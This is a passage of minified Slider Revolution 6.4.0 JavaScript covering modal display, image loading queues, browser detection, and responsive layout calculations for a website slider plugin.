s;if(r.spin!==i&&"off"!==r.spin&&(s=t.buildSpinner(a,"spinner"+r.spin,r.spinc,"modalspinner")),r.bg!==i&&!1!==r.bg&&"false"!==r.bg&&"transparent"!==r.bg){var n=e('<rs-modal-cover data-alias="'+r.alias+'" data-rid="'+a+'" id="'+a+'_modal_bg" style="display:none;opacity:0;background:'+r.bg+'"></rs-modal-cover>');e("body").append(n),r.speed=parseFloat(r.speed),r.speed=r.speed>200?r.speed/1e3:r.speed,r.speed=Math.max(Math.min(3,r.speed),.3),tpGS.gsap.to(n,r.speed,{display:"block",opacity:1,ease:"power3.inOut"}),t.isModalOpen=!0,s!==i&&n.append(s)}else s!==i&&t[a].c.append(s);break;case"hide":(n=e('rs-modal-cover[data-alias="'+r.alias+'"] .modalspinner'))!==i&&n.length>0?n.remove():t[a].c.find(".modalspinner").remove()}},revModal:function(a,r){if(a!==i&&t[a]!==i&&"clicked"!==t[a].modal.closeProtection){if(!0===t[a].modal.closeProtection)return t[a].modal.closeProtection,void setTimeout(function(){t[a].modal.closeProtection=!1,t.revModal(a,r)},750);switch(r.mode){case"show":if(!0===t[a].modal.isLive)return;if(!0===t.anyModalclosing)return;t[a].modal.isLive=!0,r.slide=r.slide===i?"to0":r.slide,t[a].modal.bodyclass!==i&&t[a].modal.bodyclass.length>=0&&document.body.classList.add(t[a].modal.bodyclass),tpGS.gsap.to(t[a].modal.bg,t[a].modal.coverSpeed,{display:"block",opacity:1,ease:"power3.inOut"}),tpGS.gsap.set(t[a].modal.c,{display:"auto"===t[a].sliderLayout?"inline-block":"block",opacity:0}),t[a].cpar.removeClass("hideallscrollbars"),tpGS.gsap.set(t[a].cpar,{display:"block",opacity:1});var o={a:0};t.isModalOpen=!0,t[a].clearModalBG=!0,tpGS.gsap.fromTo(o,t[a].modal.coverSpeed/5,{a:0},{a:10,ease:"power3.inOut",onComplete:function(){t.openModalId=a,t[a].sliderisrunning?t.callingNewSlide(a,r.slide):("to0"!==r.slide&&(t[a].startWithSlideKey=r.slide),u(a))}}),tpGS.gsap.fromTo([t[a].modal.c],.01,{opacity:0},{opacity:1,delay:t[a].modal.coverSpeed/4,ease:"power3.inOut",onComplete:function(){}}),window.overscrollhistory=document.body.style.overflow,setTimeout(function(){document.body.style.overflow="hidden"},250),t.getWindowDimension();break;case"close":if(!0===t.anyModalclosing)return;t.anyModalclosing=!0,t.openModalId=i,R(a),document.body.style.overflow=window.overscrollhistory,t[a].cpar.addClass("hideallscrollbars"),t[a].modal.bodyclass!==i&&t[a].modal.bodyclass.length>=0&&document.body.classList.remove(t[a].modal.bodyclass),tpGS.gsap.to(t[a].modal.bg,t[a].modal.coverSpeed,{display:"none",opacity:0,ease:"power3.inOut"}),tpGS.gsap.to(t[a].modal.c,t[a].modal.coverSpeed/6.5,{display:"none",delay:t[a].modal.coverSpeed/4,opacity:0,onComplete:function(){tpGS.gsap.set(t[a].cpar,{display:"none",opacity:0}),t.document.trigger("revolution.all.resize"),t.getWindowDimension(),t.isModalOpen=!1}}),t[a].modal.closeProtection=!0,clearTimeout(t[a].modal.closeTimer),t[a].modal.closeTimer=setTimeout(function(){t.anyModalclosing=!1,t[a].modal.isLive=!1,t[a].modal.closeProtection=!1},Math.max(750,1020*t[a].modal.coverSpeed));break;case"init":if(window.RS_60_MODALS=window.RS_60_MODALS===i?[]:window.RS_60_MODALS,-1===e.inArray(t[a].modal.alias,window.RS_60_MODALS)&&window.RS_60_MODALS.push(t[a].modal.alias),t[a].modal.listener===i&&(t[a].modal.c=e("#"+a+"_modal"),!1!==t[a].modal.cover&&"false"!==t[a].modal.cover||(t[a].modal.coverColor="transparent"),t[a].modal.bg=e('rs-modal-cover[data-alias="'+r.alias+'"]'),t[a].modal.bg===i||0===t[a].modal.bg.length?(t[a].modal.bg=e('<rs-modal-cover style="display:none;opacity:0;background:'+t[a].modal.coverColor+'" data-rid="'+a+'" id="'+a+'_modal_bg"></rs-modal-cover>'),"auto"===t[a].sliderLayout&&t[a].modal.cover?e("body").append(t[a].modal.bg):t[a].modal.c.append(t[a].modal.bg)):t[a].modal.bg.attr("data-rid",a),t[a].modal.c[0].className+="rs-modal-"+t[a].sliderLayout,t[a].modal.calibration={left:"auto"===t[a].sliderLayout?"center"===t[a].modal.horizontal?"50%":"left"===t[a].modal.horizontal?"0px":"auto":"0px",right:"auto"===t[a].sliderLayout?"center"===t[a].modal.horizontal?"auto":"left"===t[a].modal.horizontal?"auto":"0px":"0px",top:"auto"===t[a].sliderLayout||"fullwidth"===t[a].sliderLayout?"middle"===t[a].modal.vertical?"50%":"top"===t[a].modal.vertical?"0px":"auto":"0px",bottom:"auto"===t[a].sliderLayout||"fullwidth"===t[a].sliderLayout?"middle"===t[a].modal.vertical?"auto":"top"===t[a].modal.vertical?"auto":"0px":"0px",y:("auto"===t[a].sliderLayout||"fullwidth"===t[a].sliderLayout)&&"middle"===t[a].modal.vertical?"-50%":0,x:"auto"===t[a].sliderLayout&&"center"===t[a].modal.horizontal?"-50%":0},"-50%"===t[a].modal.calibration.y&&(t[a].modal.calibration.filter="blur(0px)"),tpGS.gsap.set(t[a].modal.c,"auto"===t[a].sliderLayout||"fullscreen"===t[a].sliderLayout?e.extend(!0,t[a].modal.calibration,{opacity:0,display:"none"}):{opacity:0,display:"none"}),"fullwidth"===t[a].sliderLayout&&tpGS.gsap.set(t[a].modal.c.find("rs-module-wrap"),t[a].modal.calibration),t.document.on("RS_OPENMODAL_"+t[a].modal.alias,function(e,i){t.revModal(a,{mode:"show",slide:i})}),t.document.on("click","rs-modal-cover",function(){t.revModal(t.gA(this,"rid"),{mode:"close"})}),t[a].modal.listener=!0,t[a].modal.trigger!==i)){var s,n=t[a].modal.trigger.split(";");for(o in t[a].modal.trigger={},n)if(n.hasOwnProperty(o))switch((s=n[o].split(":"))[0]){case"t":t[a].modal.trigger.time=parseInt(s[1],0);break;case"s":t[a].modal.trigger.scroll=s[1];break;case"so":t[a].modal.trigger.scrollo=parseInt(s[1],0);break;case"e":t[a].modal.trigger.event=s[1]}if(t[a].modal.trigger.time!==i&&0!==t[a].modal.trigger.time&&setTimeout(function(){t.document.trigger("RS_OPENMODAL_"+t[a].modal.alias)},t[a].modal.trigger.time),t[a].modal.trigger.scrollo!==i||t[a].modal.trigger.scroll!==i){t[a].modal.trigger.scroll!==i&&e(t[a].modal.trigger.scroll)[0]!==i&&(t[a].modal.trigger.scroll=e(t[a].modal.trigger.scroll)[0]);var d=function(){if(t[a].modal.trigger.scroll!==i)var e=t[a].modal.trigger.scroll.getBoundingClientRect();(t[a].modal.trigger.scroll!==i&&Math.abs(e.top+(e.bottom-e.top)/2-t.getWinH(a)/2)<50||t[a].modal.trigger.scrollo!==i&&Math.abs(t[a].modal.trigger.scrollo-(t.scrollY!==i?t.scrollY:window.scrollY))<100)&&(t.document.trigger("RS_OPENMODAL_"+t[a].modal.alias),document.removeEventListener("scroll",d))};document.addEventListener("scroll",d,{id:a,passive:!0})}t[a].modal.trigger.event!==i&&t.document.on(t[a].modal.trigger.event,function(){t.document.trigger("RS_OPENMODAL_"+t[a].modal.alias)})}}}},smartConvertDivs:function(e){var i="";if("string"==typeof e&&e.indexOf("#")>=0){var t=e.split(","),a=t.length-1;for(var r in t)i="string"==typeof t[r]&&"#"===t[r][0]?i+t[r][1]/t[r][3]*100+"%"+(r<a?",":""):i+t[r]+(r<a?",":"")}else i=e;return i},revToResp:function(e,t,a,r){if((e=e===i?a:e)!==i){if(r=r===i?",":r,"boolean"!=typeof e&&("object"!=typeof e||Array.isArray(e))){try{e=e.replace(/[[\]]/g,"").replace(/\'/g,"").split(r)}catch(e){}for(e=Array.isArray(e)?e:[e];e.length<t;)e[e.length]=e[e.length-1]}return e}},loadImages:function(a,r,o,s){if(a!==i&&0!==a.length){var n=[];if(Array.isArray(a))for(var d in a)a.hasOwnProperty(d)&&a[d]!==i&&n.push(a[d]);else n.push(a);for(var l in n)if(n.hasOwnProperty(l)){var c=n[l].querySelectorAll("img, rs-sbg, .rs-svg");for(var d in c)if(c.hasOwnProperty(d)){var p=g(c[d],i,r),u=p!==i?p:t.gA(c[d],"svg_src")!=i?t.gA(c[d],"svg_src"):c[d].src===i?e(c[d]).data("src"):c[d].src,h=t.gA(c[d],"svg_src")!=i?"svg":"img";u!==i&&t[r].loadqueue!==i&&0==t[r].loadqueue.filter(function(e){return e.src===u}).length&&t[r].loadqueue.push({src:u,index:d,starttoload:e.now(),type:h||"img",prio:o,progress:c[d].complete&&u===c[d].src?"loaded":"prepared",static:s,width:c[d].complete&&u===c[d].src?c[d].width:i,height:c[d].complete&&u===c[d].src?c[d].height:i})}}S(r)}},waitForCurrentImages:function(r,o,s){if(r!==i&&0!==r.length&&t[o]!==i){var n=!1,d=[];if(Array.isArray(r))for(var l in r)r.hasOwnProperty(l)&&r[l]!==i&&d.push(r[l]);else d.push(r);for(var c in d)if(d.hasOwnProperty(c)){var p=d[c].querySelectorAll("img, rs-sbg, .rs-svg");for(l in p)if(p.hasOwnProperty(l)&&"length"!==l&&!(p[l].className.indexOf("rs-pzimg")>=0)){var u=e(p[l]).data(),h=g(p[l],i,o),m=h!==i?h:t.gA(p[l],"svg_src")!=i?t.gA(p[l],"svg_src"):p[l].src===i?u.src:p[l].src,v=t.getLoadObj(o,m);if(t.sA(p[l],"src-rs-ref",m),u.loaded===i&&v!==i&&v.progress&&"loaded"==v.progress){if(p[l].src=v.src,"img"==v.type){if(u.slidebgimage){-1==v.src.indexOf("images/transparent.png")&&-1==v.src.indexOf("assets/transparent.png")||u.bgcolor===i||u.bgcolor!==i&&"transparent"!==u.bgcolor&&(v.bgColor=!0),t.sA(d[c],"owidth",v.width),t.sA(d[c],"oheight",v.height);var f=t.getByTag(d[c],"RS-SBG-WRAP"),y=t.gA(d[c],"key");if(t[o].sbgs[y].loadobj=v,f.length>0&&(t.sA(f[0],"owidth",v.width),t.sA(f[0],"oheight",v.height)),"carousel"===t[o].sliderType){var b=e(f),w=t.getSlideIndex(o,y);(t[o].carousel.justify&&t[o].carousel.slide_widths===i||t[o].carousel.slide_width===i)&&t.setCarouselDefaults(o,!0),b.data("panzoom")===i||t[o].panzoomTLs!==i&&t[o].panzoomTLs[w]!==i||t.startPanZoom(b,o,0,w,"prepare",y),t[o].sbgs[y].isHTML5&&!t[o].sbgs[y].videoisplaying&&(t[o].sbgs[y].video=t[o].sbgs[y].loadobj.img),t.updateSlideBGs(o,y,t[o].sbgs[y])}}}else"svg"==v.type&&"loaded"==v.progress&&(p[l].innerHTML=v.innerHTML);u.loaded=!0}v&&v.progress&&v.progress.match(/inprogress|inload|prepared/g)&&(!v.error&&e.now()-v.starttoload<3e3?n=!0:(v.progress="failed",v.reported_img||(v.reported_img=!0,console.log(m+"  Could not be loaded !")))),1!=t[o].youtubeapineeded||window.YT&&YT.Player!=i||(n=L("youtube",o)),1!=t[o].vimeoapineeded||window.Vimeo||(n=L("vimeo",o))}}!a&&t[o].audioqueue&&t[o].audioqueue.length>0&&e.each(t[o].audioqueue,function(i,t){t.status&&"prepared"===t.status&&e.now()-t.start<t.waittime&&(n=!0)}),e.each(t[o].loadqueue,function(i,t){!0===t.static&&("loaded"!=t.progress&&"done"!==t.progress||"failed"===t.progress)&&("failed"!=t.progress||t.reported?!t.error&&e.now()-t.starttoload<5e3?n=!0:t.reported||(t.reported=k(t.src,t.error)):t.reported=k(t.src,t.error))}),n?tpGS.gsap.delayedCall(.02,t.waitForCurrentImages,[r,o,s]):s!==i&&tpGS.gsap.delayedCall(1e-4,s)}},updateVisibleArea:function(e){for(var a in t[e].viewPort.visible_area=t.revToResp(t[e].viewPort.visible_area,t[e].rle,"0px"),t[e].viewPort.vaType=new Array(4),t[e].viewPort.visible_area)t[e].viewPort.visible_area.hasOwnProperty(a)&&(t.isNumeric(t[e].viewPort.visible_area[a])&&(t[e].viewPort.visible_area[a]+="%"),t[e].viewPort.visible_area[a]!==i&&(t[e].viewPort.vaType[a]=t[e].viewPort.visible_area[a].indexOf("%")>=0?"%":"px"),t[e].viewPort.visible_area[a]=parseInt(t[e].viewPort.visible_area[a],0),t[e].viewPort.visible_area[a]="%"==t[e].viewPort.vaType[a]?t[e].viewPort.visible_area[a]/100:t[e].viewPort.visible_area[a])},observeFonts:function(e,a,r){r=r===i?0:r,t.fonts===i&&(t.fonts={},t.monoWidth=d("monospace"),t.sansWidth=d("sans-serif"),t.serifWidth=d("serif")),r++;var o=t.fonts[e];!0!==t.fonts[e]&&(t.fonts[e]=t.monoWidth!==d(e+",monospace")||t.sansWidth!==d(e+",sans-serif")||t.serifWidth!==d(e+",serif")),100===r||(!1===o||o===i)&&!0===t.fonts[e]?(d(e+",monospace",!0),d(e+",sans-serif",!0),d(e+",serif",!0),a()):setTimeout(function(){t.observeFonts(e,a,r)},19)},getversion:function(){return"Slider Revolution 6.4.0"},currentSlideIndex:function(e){return t[e].pr_active_key},iOSVersion:function(){return!!(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i))&&navigator.userAgent.match(/OS 4_\d like Mac OS X/i)},setIsIOS:function(){t.isIOS=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&void 0!==navigator.standalone},setIsChrome8889:function(){t.isChrome8889=t.isChrome8889===i?navigator.userAgent.indexOf("Chrome/88")>=0||navigator.userAgent.indexOf("Chrome/89")>=0:t.isChrome8889},isIE:function(){if(t.isIERes===i){var a=e('<div style="display:none;"/>').appendTo(e("body"));a.html("\x3c!--[if IE 8]><a>&nbsp;</a><![endif]--\x3e"),t.isIERes=a.find("a").length,a.remove()}return t.isIERes},is_mobile:function(){var e=["android","webos","iphone","ipad","blackberry","Android","webos","iPod","iPhone","iPad","Blackberry","BlackBerry"],t=!1;if(window.orientation!==i)t=!0;else for(var a in e)e.hasOwnProperty(a)&&(t=!!(t||navigator.userAgent.split(e[a]).length>1)||t);return t},is_android:function(){var e=["android","Android"],i=!1;for(var t in e)e.hasOwnProperty(t)&&(i=!!(i||navigator.userAgent.split(e[t]).length>1)||i);return i},callBackHandling:function(i,a,r){t[i].callBackArray&&e.each(t[i].callBackArray,function(e,i){i&&i.inmodule&&i.inmodule===a&&i.atposition&&i.atposition===r&&i.callback&&i.callback.call()})},get_browser:function(){var e,i=navigator.userAgent,t=i.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[];return/trident/i.test(t[1])?(e=/\brv[ :]+(\d+)/g.exec(i)||[],"IE"):"Chrome"===t[1]&&null!=(e=i.match(/\b(OPR|Edge)\/(\d+)/))?e[1].replace("OPR","Opera"):(t=t[2]?[t[1],t[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(e=i.match(/version\/(\d+)/i))&&t.splice(1,1,e[1]),t[0])},get_browser_version:function(){var e,i=navigator.appName,t=navigator.userAgent,a=t.match(/(edge|opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);return a&&null!=(e=t.match(/version\/([\.\d]+)/i))&&(a[2]=e[1]),(a=a?[a[1],a[2]]:[i,navigator.appVersion,"-?"])[1]},isFaceBook:function(){return t.isFaceBookApp==i&&(t.isFaceBookApp=navigator.userAgent||navigator.vendor||window.opera,t.isFaceBookApp=t.isFaceBookApp.indexOf("FBAN")>-1||t.isFaceBookApp.indexOf("FBAV")>-1),t.isFaceBookApp},isFirefox:function(e){return t[e].isFirefox=t[e].isFirefox===i?"Firefox"===t.get_browser():t[e].isFirefox,t[e].isFirefox},isSafari11:function(){return"safari"===t.trim(t.get_browser().toLowerCase())&&parseFloat(t.get_browser_version())>=11},isWebkit:function(){var e=/(webkit)[ \/]([\w.]+)/.exec(navigator.userAgent.toLowerCase());return e&&e[1]&&"webkit"===e[1]},isIE11:function(){return t.IE11=t.IE11===i?!!navigator.userAgent.match(/Trident.*rv\:11\./):t.IE11,t.IE11},deepLink:function(e,a){var r;if(a!==i&&a.length<9)if(a.split("slide").length>1&&-1==a.indexOf("slider")){var o=parseInt(a.split("slide")[1],0);t.isNumeric(parseInt(o,0))&&((o=parseInt(o,0))<1&&(o=1),o>t[e].slideamount&&(o=t[e].slideamount),r=o)}else for(var s in t[e].slides)t[e].slides.hasOwnProperty(s)&&t.gA(t[e].slides[s],"deeplink")==a&&(r=parseInt(s)+1);return r},getHorizontalOffset:function(e,i){var t=l(e,".outer-left"),a=l(e,".outer-right");return"left"==i?t:"right"==i?a:"all"==i?{left:t,right:a,both:t+a,inuse:t+a!=0}:t+a},getComingSlide:function(e,a){var r=t[e].pr_next_key!==i?t[e].pr_next_key:t[e].pr_processing_key!==i?t[e].pr_processing_key:t[e].pr_active_key,o=0;if(o=0,t[e].pr_active_slide!==i&&"true"==t.gA(t[e].pr_active_slide[0],"not_in_nav")&&(r=t[e].pr_lastshown_key),a!==i&&t.isNumeric(a)||a!==i&&a.match(/to/g))o=1===a||-1===a?parseInt(r,0)+a<0?t[e].slideamount-1:parseInt(r,0)+a>=t[e].slideamount?0:parseInt(r,0)+a:(a=t.isNumeric(a)?a:parseInt(a.split("to")[1],0))<0?0:a>t[e].slideamount-1?t[e].slideamount-1:a;else if(a)for(var s in t[e].slides)t[e].slides.hasOwnProperty(s)&&(o=t[e].slides&&t[e].slides[s]&&t.gA(t[e].slides[s],"key")===a?s:o);return{nindex:o,aindex:r}},callingNewSlide:function(e,a,r){var o=t.getComingSlide(e,a);t[e].pr_next_key=o.nindex,t[e].sdir=t[e].pr_next_key<t[e].pr_active_key?1:0,r&&t[e].carousel!==i&&(t[e].carousel.focused=t[e].pr_next_key),t[e].ctNavElement?t[e].ctNavElement=!1:t[e].c.trigger("revolution.nextslide.waiting"),(t[e].started&&o.aindex===t[e].pr_next_key&&o.aindex===t[e].pr_lastshown_key||t[e].pr_next_key!==o.aindex&&-1!=t[e].pr_next_key&&t[e].pr_lastshown_key!==i)&&I(e,r)},getLoadObj:function(e,a){var r=t[e].loadqueue!==i&&t[e].loadqueue.filter(function(e){return e.src===a})[0];return r===i?{src:a}:r},getResponsiveLevel:function(e){var i=9999,a=0,r=0,o=0;if(t[e].responsiveLevels&&t[e].responsiveLevels.length)for(var s in t[e].responsiveLevels)t[e].responsiveLevels.hasOwnProperty(s)&&(t.winWAll<t[e].responsiveLevels[s]&&(0==a||a>parseInt(t[e].responsiveLevels[s]))&&(i=parseInt(t[e].responsiveLevels[s]),o=parseInt(s),a=parseInt(t[e].responsiveLevels[s])),t.winWAll>t[e].responsiveLevels[s]&&a<t[e].responsiveLevels[s]&&(a=parseInt(t[e].responsiveLevels[s]),r=parseInt(s)));return a<i?r:o},getSizeMultpilicator:function(e,i,a){var r={h:0,w:0};return t[e].justifyCarousel?r.h=r.w=1:(r.w=a.width/t[e].gridwidth[t[e].level],r.h=a.height/t[e].gridheight[t[e].level],r.w=isNaN(r.w)?1:r.w,r.h=isNaN(r.h)?1:r.h,1==t[e].enableUpscaling?r.h=r.w:(r.h>r.w?r.h=r.w:r.w=r.h,(r.h>1||r.w>1)&&(r.w=1,r.h=1))),r},updateDims:function(e,a){var r=t[e].pr_processing_key||t[e].pr_active_key||0,o=t[e].pr_active_key||0,s=t[e].modal!==i&&t[e].modal.useAsModal,n=s?t.winWAll:t.winW,d=!1;if(t[e].redraw=t[e].redraw===i?{}:t[e].redraw,t[e].module=t[e].module===i?{}:t[e].module,t[e].canv=t[e].canv===i?{}:t[e].canv,t[e].content=t[e].content===i?{}:t[e].content,t[e].drawUpdates={c:{},cpar:{},canv:{}},"carousel"==t[e].sliderType?t[e].module.margins={top:parseInt(t[e].carousel.padding_top||0,0),bottom:parseInt(t[e].carousel.padding_bottom||0,0)}:t[e].module.margins={top:0,bottom:0},t[e].module.paddings===i&&(t[e].module.paddings={top:parseInt(t[e].cpar.css("paddingTop"),0)||0,bottom:parseInt(t[e].cpar.css("paddingBottom"),0)||0}),t[e].blockSpacing!==i?(t[e].block={bottom:t[e].blockSpacing.bottom!==i?parseInt(t[e].blockSpacing.bottom[t[e].level],0):0,top:t[e].blockSpacing.top!==i?parseInt(t[e].blockSpacing.top[t[e].level],0):0,left:t[e].blockSpacing.left!==i?parseInt(t[e].blockSpacing.left[t[e].level],0):0,right:t[e].blockSpacing.right!==i?parseInt(t[e].blockSpacing.right[t[e].level],0):0},t[e].block.hor=t[e].block.left+t[e].block.right,t[e].block.ver=t[e].block.top+t[e].block.bottom):t[e].block===i&&(t[e].block={top:0,left:0,right:0,bottom:0,hor:0,ver:0}),t[e].blockSpacing!==i){var l={paddingLeft:t[e].block.left,paddingRight:t[e].block.right,marginTop:t[e].block.top,marginBottom:t[e].block.bottom},c=JSON.stringify(l);l!==t[e].emptyObject&&c!==t[e].caches.setsizeBLOCKOBJ&&(tpGS.gsap.set(t[e].blockSpacing.block,l),t[e].caches.setsizeBLOCKOBJ=c,d=!0)}if(t[e].levelForced=t[e].level=t.getResponsiveLevel(e),t[e].rowHeights=t.getRowHeights(e),t[e].aratio=t[e].gridheight[t[e].level]/t[e].gridwidth[t[e].level],t[e].module.width="auto"===t[e].sliderLayout||1==t[e].disableForceFullWidth?t[e].cpar.width():n-t[e].block.hor,t[e].outNavDims=t.getOuterNavDimension(e),t[e].canv.width=t[e].module.width-t[e].outNavDims.horizontal-(s?t.scrollBarWidth:0),s&&"auto"===t[e].sliderLayout&&(t[e].canv.width=Math.min(t[e].gridwidth[t[e].level],n)),"fullscreen"===t[e].sliderLayout||t[e].infullscreenmode){var p=t.getWinH(e)-t.getFullscreenOffsets(e);t[e].canv.height=Math.max(t[e].rowHeights.cur,Math.max(p-t[e].outNavDims.vertical,t[e].minHeight)),o!==r&&(t[e].currentSlideHeight=Math.max(t[e].rowHeights.last,Math.max(p-t[e].outNavDims.vertical,t[e].minHeight)),t[e].redraw.maxHeightOld=!0),t[e].drawUpdates.c.height="100%"}else t[e].canv.height=t[e].keepBPHeight?t[e].gridheight[t[e].level]:Math.round(t[e].canv.width*t[e].aratio),t[e].canv.height=t[e].autoHeight?t[e].canv.height:Math.min(t[e].canv.height,t[e].gridheight[t[e].level]),t[e].canv.height=Math.max(Math.max(t[e].rowHeights.cur,t[e].canv.height),t[e].minHeight),t[e].drawUpdates.c.height=t[e].canv.height;t[e].module.height=t[e].canv.height,"fullwidth"!=t[e].sliderLayout||t[e].autoHeight||(t[e].drawUpdates.c.maxHeight=0!=t[e].maxHeight?Math.min(t[e].canv.height,t[e].maxHeight):t[e].canv.height),t[e].CM=t.getSizeMultpilicator(e,t[e].enableUpscaling,{width:t[e].canv.width,height:t[e].canv.height}),t[e].content.width=t[e].gridwidth[t[e].level]*t[e].CM.w,t[e].content.height=Math.round(Math.max(t[e].rowHeights.cur,t[e].gridheight[t[e].level]*t[e].CM.h));var g=t[e].module.margins.top+t[e].module.margins.bottom+t[e].outNavDims.vertical+t[e].canv.height+t[e].module.paddings.top+t[e].module.paddings.bottom;t[e].drawUpdates.cpar.height=g,t[e].drawUpdates.cpar.width="auto"===t[e].sliderLayout?"auto":t[e].module.width,"auto"===t[e].sliderLayout||"fullscreen"===t[e].sliderLayout&&!0===t[e].disableForceFullWidth||t[e].rsFullWidthWrap===i?"fullscreen"==t[e].sliderLayout&&1==t[e].disableForceFullWidth&&(t[e].drawUpdates.cpar.left=0):t[e].drawUpdates.cpar.left=0-Math.ceil(t[e].rsFullWidthWrap.offset().left-(t[e].outNavDims.left+t[e].block.left)),t[e].sbtimeline.set&&t[e].sbtimeline.fixed?(t[e].sbtimeline.extended===i&&t.updateFixedScrollTimes(e),t[e].forcerHeight=2*g+t[e].sbtimeline.extended):t[e].forcerHeight=g,t[e].forcerHeight!==t[e].caches.setsizeForcerHeight&&t[e].forcer!==i&&(t[e].caches.setsizeForcerHeight=t[e].forcerHeight,d=!0,t[e].redraw.forcer=!0),t[e].drawUpdates.c.width=t[e].canv.width,"auto"===t[e].sliderLayout&&(t[e].drawUpdates.c.left=t[e].outNavDims.left),t[e].drawUpdates.c!==t[e].emptyObject&&JSON.stringify(t[e].drawUpdates.c)!==t[e].caches.setsizeCOBJ&&(t[e].caches.setsizeCOBJ=JSON.stringify(t[e].drawUpdates.c),d=!0,t[e].redraw.c=!0),t[e].drawUpdates.cpar!==t[e].emptyObject&&JSON.stringify(t[e].drawUpdates.cpar)!==t[e].caches.setsizeCPAROBJ&&(t[e].caches.setsizeCPAROBJ=JSON.stringify(t[e].drawUpdates.cpar),d=!0,t[e].redraw.cpar=!0),s&&"auto"===t[e].sliderLayout&&t[e].caches.canWidth!==t[e].canv.width&&(t[e].caches.canWidth=t[e].canv.width,d=!0,t[e].redraw.modalcanvas=!0),t[e].slayers&&t[e].slayers.length>0&&t[e].outNavDims.left!==t[e].caches.outNavDimsLeft&&"fullwidth"!=t[e].sliderLayout&&"fullscreen"!=t[e].sliderLayout&&(t[e].caches.outNavDimsLeft=t[e].outNavDims.left,t[e].redraw.slayers=!0),s&&t[e].modal.calibration!==i&&"middle"===t[e].modal.vertical&&(t[e].modal.calibration.top=t.getWinH(e)<g?"0%":"50%",t[e].modal.calibration.y=t.getWinH(e)<g?"0px":"-50%","fullwidth"===t[e].sliderLayout&&(d=!0,t[e].redraw.modulewrap=!0)),t[e].gridOffsetWidth=(t[e].module.width-t[e].gridwidth[t[e].level])/2,t[e].gridOffsetHeight=(t[e].module.height-t[e].content.height)/2,t[e].caches.curRowsHeight=t[e].currentRowsHeight=t[e].rowHeights.cur,t[e].caches.moduleWidth=t[e].width=t[e].module.width,t[e].caches.moduleHeight=t[e].height=t[e].module.height,t[e].caches.canWidth=t[e].conw=t[e].canv.width,t[e].caches.canHeight=t[e].conh=t[e].canv.height,t[e].bw=t[e].CM.w,t[e].bh=t[e].CM.h,t[e].caches.outNavDimsLeft=t[e].outNavDims.left,window.requestAnimationFrame(function(){t[e].redraw.forcer&&tpGS.gsap.set(t[e].forcer,{height:t[e].forcerHeight}),t[e].redraw.c&&tpGS.gsap.set(t[e].c,t[e].drawUpdates.c),t[e].redraw.cpar&&tpGS.gsap.set(t[e].cpar,t[e].drawUpdates.cpar),t[e].redraw.modalcanvas&&tpGS.gsap.set([t[e].modal.c,t[e].canvas],{width:t[e].canv.width}),t[e].redraw.maxHeightOld&&(t[e].slides[o].style.maxHeight=t[e].currentSlideHeight!==t[e].canv.height?t[e].currentSlideHeight+"px":"none"),t[e].redraw.slayers&&tpGS.gsap.set(t[e].slayers,{left:t[e].outNavDims.left}),t[e].redraw.modulewrap&&tpGS.gsap.set(t[e].modal.c.find("rs-module-wrap"),t[e].modal.calibration),!0!==t[e].navigation.initialised&&"prepared"===a&&("hero"!==t[e].sliderType&&t.createNavigation&&t[e].navigation.use&&!0!==t[e].navigation.createNavigationDone&&t.createNavigation(e),t.resizeThumbsTabs&&t.resizeThumbsTabs&&t[e].navigation.use&&t.resizeThumbsTabs(e)),t[e].rebuildProgressBar&&C(e),t[e].redraw={}});var u=t[e].inviewport&&(t[e].heightInLayers!==i&&t[e].module.height!==t[e].heightInLayers||t[e].widthInLayers!==i&&t[e].module.width!==t[e].widthInLayers);return"ignore"!==a&&u&&(t[e].heightInLayers=i,t[e].widthInLayers=i,"carousel"!==t[e].sliderType&&(t[e].pr_next_key!==i?t.animateTheLayers({slide:t[e].pr_next_key,id:e,mode:"rebuild",caller:"swapSlideProgress_1"}):t[e].pr_processing_key!==i?t.animateTheLayers({slide:t[e].pr_processing_key,id:e,mode:"rebuild",caller:"swapSlideProgress_2"}):t[e].pr_active_key!==i&&t.animateTheLayers({slide:t[e].pr_active_key,id:e,mode:"rebuild",caller:"swapSlideProgress_3"})),d=!0),d&&"ignore"!==a&&t.requestLayerUpdates(e,"enterstage"),t[e].module.height!==t[e].module.lastHeight&&(t[e].module.lastHeight=t[e].module.height,window.requestAnimationFrame(function(){m(e,i,!1)})),d},getSlideIndex:function(e,i){var a=!1;for(var r in t[e].slides){if(!t[e].slides.hasOwnProperty(r)||!1!==a)continue;a=t.gA(t[e].slides[r],"key")===i?r:a}return!1===a?0:a},loadUpcomingContent:function(e){if("smart"==t[e].lazyType){var i=[],a=parseInt(t.getSlideIndex(e,t.gA(t[e].pr_next_slide[0],"key")),0),r=a-1<0?t[e].realslideamount-1:a-1,o=a+1==t[e].realslideamount?0:a+1;r!==a&&i.push(t[e].slides[r]),o!==a&&i.push(t[e].slides[o]),i.length>0&&(t.loadImages(i,e,2),t.waitForCurrentImages(i,e,function(){}))}},getFullscreenOffsets:function(a){var r=0;if(t[a].fullScreenOffsetContainer!=i){var o=(""+t[a].fullScreenOffsetContainer).split(",");for(var s in o)o.hasOwnProperty(s)&&(r+=e(o[s]).outerHeight(!0)||0)}return t[a].fullScreenOffset!=i&&(!t.isNumeric(t[a].fullScreenOffset)&&t[a].fullScreenOffset.split("%").length>1?r+=t.getWinH(a)*parseInt(t[a].fullScreenOffset,0)/100:t.isNumeric(parseInt(t[a].fullScreenOffset,0))&&(r+=parseInt(t[a].fullScreenOffset,0)||0)),t[a].fullScreenOffsetResult=r,r},unToggleState:function(e){if(e!==i)for(var t=0;t<e.length;t++)try{document.getElementById(e[t]).classList.remove("rs-tc-active")}catch(e){}},toggleState:function(e){if(e!==i)for(var t=0;t<e.length;t++)try{document.getElementById(e[t]).classList.add("rs-tc-active")}catch(e){}},swaptoggleState:function(e){if(e!=i&&e.length>0)for(var a=0;a<e.length;a++){var r=document.getElementById(e[a]);if(t.gA(r,"toggletimestamp")!==i&&(new Date).getTime()-t.gA(r,"toggletimestamp")<250)return;t.sA(r,"toggletimestamp",(new Date).getTime()),null!==r&&(r.className.indexOf("rs-tc-active")>=0?r.classList.remove("rs-tc-active"):r.classList.add("rs-tc-active"))}},lastToggleState:function(e){var 